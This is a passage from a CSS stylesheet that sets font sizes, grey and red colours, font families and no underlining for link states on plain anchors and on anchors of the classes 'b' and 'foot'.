	FONT-SIZE: 12px; COLOR: #696969; LINE-HEIGHT: 16px; FONT-FAMILY: Arial, Helvetica, sans-serif, Verdana
}
A:link {
	FONT-SIZE: 12px; COLOR: #696969; FONT-FAMILY: Arial, Helvetica, sans-serif, Verdana; TEXT-DECORATION: none
}
A:visited {
	FONT-SIZE: 12px; COLOR: #696969; FONT-FAMILY: Arial, Helvetica, sans-serif, Verdana; TEXT-DECORATION: none
}
A:active {
	FONT-SIZE: 12px; COLOR: #696969; FONT-FAMILY: Arial, Helvetica, sans-serif, Verdana; TEXT-DECORATION: none
}
A:hover {
	FONT-SIZE: 12px; COLOR: #CC0000; FONT-FAMILY: Arial, Helvetica, sans-serif, Verdana; TEXT-DECORATION: none
}
A.b:link {
	FONT-SIZE: 12px; COLOR: #CC0000; FONT-FAMILY: Arial, Helvetica, sans-serif, Verdana; TEXT-DECORATION: none
}
A.b:visited {
	FONT-SIZE: 12px; COLOR: #CC0000; FONT-FAMILY: Arial, Helvetica, sans-serif, Verdana; TEXT-DECORATION: none
}
A.b:active {
	FONT-SIZE: 12px; COLOR: #CC0000; FONT-FAMILY: Arial, Helvetica, sans-serif, Verdana; TEXT-DECORATION: none
}
A.b:hover {
	FONT-SIZE: 12px; COLOR: #696969; FONT-FAMILY: Arial, Helvetica, sans-serif, Verdana; TEXT-DECORATION: none
}
A.foot:link {
	FONT-SIZE: 11px; COLOR: #454545; FONT-FAMILY: Verdana; TEXT-DECORATION: none
}
A.foot:visited {
	FONT-SIZE: 11px; COLOR: #454545; FONT-FAMILY: Verdana; TEXT-DECORATION: none
}
A.foot:active {
	FONT-SIZE: 11px; COLOR: #454545; FONT-FAMILY: Verdana; TEXT-DECORATION: none
}
A.foot:hover {
	FONT-SIZE: 11px; COLOR: #CC0000; FONT-FAMILY: Verdana; TEXT-DECORATION: none
}